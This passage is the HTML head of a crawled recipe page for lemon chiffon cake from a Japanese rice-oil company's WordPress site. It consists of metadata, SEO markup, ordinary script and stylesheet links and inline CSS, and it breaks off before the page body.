

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeabura.com/2020/11/30/1188/
body_size: 72572
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head><style>img.lazy{min-height:1px}</style><link href="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<title>レモンのシフォンケーキ　　 - 桑名のこめ油（米油） 油清 桑名のこめ油（米油） 油清｜発祥の地、桑名のこめ油</title>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/menu.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/cleartxt.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/scroll.js" type="text/javascript"></script>
<link href="http://fonts.googleapis.com/css?family=Droid+Sans:700|Lato:900|Anton" rel="stylesheet" type="text/css">
<link rel="start" href="https://komeabura.com" title="ホーム">
<link rel="pingback" href="https://komeabura.com/sys/xmlrpc.php">
<link rel="stylesheet" href="https://komeabura.com/sys/wp-content/themes/welcart_basic-child/style.css">
<link rel="index" href="https://komeabura.com">
<link rel="alternate" media="handheld" type="text/html" href="https://komeabura.com">
<link rel="canonical" href="https://komeabura.com" />
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>
<meta name="author" content="faith http://fhm.jp/">
<meta name="copyright" content="Copyright faith"><meta name="description" content="12～2月のレシピ さわやかなレモン風味のシフォンケーキは国産レモンが手に入る時期に作りたいメニュー。 ＜材料 ※シフォンケーキ17㎝型1台分＞ 卵白　　　　　　　　　　　　　L玉5個分 卵黄　　　　　　　　　　　　　L玉3個分 　※卵黄2" />

<!-- WP SiteManager OGP Tags -->
<meta property="og:title" content="レモンのシフォンケーキ　　" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://komeabura.com/2020/11/30/1188/" />
<meta property="og:description" content="12～2月のレシピ さわやかなレモン風味のシフォンケーキは国産レモンが手に入る時期に作りたいメニュー。 ＜材料 ※シフォンケーキ17㎝型1台分＞ 卵白　　　　　　　　　　　　　L玉5個分 卵黄　　　　　　　　　　　　　L玉3個分 　※卵黄2" />
<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
<meta property="og:image" content="https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg" />

<!-- WP SiteManager Twitter Cards Tags -->
<meta name="twitter:title" content="レモンのシフォンケーキ　　" />
<meta name="twitter:url" content="https://komeabura.com/2020/11/30/1188/" />
<meta name="twitter:description" content="12～2月のレシピ さわやかなレモン風味のシフォンケーキは国産レモンが手に入る時期に作りたいメニュー。 ＜材料 ※シフォンケーキ17㎝型1台分＞ 卵白　　　　　　　　　　　　　L玉5個分 卵黄　　　　　　　　　　　　　L玉3個分 　※卵黄2" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a-300x300.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://komeabura.com/2020/11/30/1188/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="レモンのシフォンケーキ　　 - 桑名のこめ油（米油） 油清" />
	<meta property="og:description" content="12～2月のレシピ さわやかなレモン風味のシフォンケーキは国産レモンが手に入る時期に作りたいメニュー。 ＜材料 ※シフォンケーキ17㎝型1台分＞ 卵白　　　　　　　　　　　　　L玉5個分 卵黄　　　　　　　　　　　　　L12～2月のレシピ さわやかなレモン風味のシフォンケーキは国産レモンが..." />
	<meta property="og:url" content="https://komeabura.com/2020/11/30/1188/" />
	<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
	<meta property="article:publisher" content="https://www.facebook.com/komeabura.kuwana" />
	<meta property="article:published_time" content="2020-11-30T12:48:28+00:00" />
	<meta property="article:modified_time" content="2023-09-07T09:43:34+00:00" />
	<meta property="og:image" content="https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="superadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@komeabura" />
	<meta name="twitter:site" content="@komeabura" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="superadmin" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="19分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://komeabura.com/2020/11/30/1188/#article","isPartOf":{"@id":"https://komeabura.com/2020/11/30/1188/"},"author":{"name":"superadmin","@id":"https://komeabura.com/#/schema/person/5161d82d4ffc2372bdf6c45c677d6173"},"headline":"レモンのシフォンケーキ　　","datePublished":"2020-11-30T12:48:28+00:00","dateModified":"2023-09-07T09:43:34+00:00","mainEntityOfPage":{"@id":"https://komeabura.com/2020/11/30/1188/"},"wordCount":16,"publisher":{"@id":"https://komeabura.com/#organization"},"image":{"@id":"https://komeabura.com/2020/11/30/1188/#primaryimage"},"thumbnailUrl":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","articleSection":["泉由香理先生の桑名のこめ油レシピ"],"inLanguage":"ja"},{"@type":"WebPage","@id":"https://komeabura.com/2020/11/30/1188/","url":"https://komeabura.com/2020/11/30/1188/","name":"レモンのシフォンケーキ　　 - 桑名のこめ油（米油） 油清","isPartOf":{"@id":"https://komeabura.com/#website"},"primaryImageOfPage":{"@id":"https://komeabura.com/2020/11/30/1188/#primaryimage"},"image":{"@id":"https://komeabura.com/2020/11/30/1188/#primaryimage"},"thumbnailUrl":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","datePublished":"2020-11-30T12:48:28+00:00","dateModified":"2023-09-07T09:43:34+00:00","breadcrumb":{"@id":"https://komeabura.com/2020/11/30/1188/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://komeabura.com/2020/11/30/1188/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/2020/11/30/1188/#primaryimage","url":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://komeabura.com/2020/11/30/1188/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://komeabura.com/"},{"@type":"ListItem","position":2,"name":"レモンのシフォンケーキ　　"}]},{"@type":"WebSite","@id":"https://komeabura.com/#website","url":"https://komeabura.com/","name":"桑名のこめ油（米油） 油清","description":"発祥の地、桑名のこめ油","publisher":{"@id":"https://komeabura.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://komeabura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://komeabura.com/#organization","name":"桑名のこめ油（米油） 油清","url":"https://komeabura.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/#/schema/logo/image/","url":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","width":588,"height":216,"caption":"桑名のこめ油（米油） 油清"},"image":{"@id":"https://komeabura.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/komeabura.kuwana","https://x.com/komeabura"]},{"@type":"Person","@id":"https://komeabura.com/#/schema/person/5161d82d4ffc2372bdf6c45c677d6173","name":"superadmin","url":"https://komeabura.com/author/superadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; フィード" href="https://komeabura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; コメントフィード" href="https://komeabura.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2020%2F11%2F30%2F1188%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2020%2F11%2F30%2F1188%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_default_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://komeabura.com/sys/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_cart_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_cart.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='theme_cart_css-css' href='https://komeabura.com/sys/wp-content/themes/welcart_basic-child/usces_cart.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
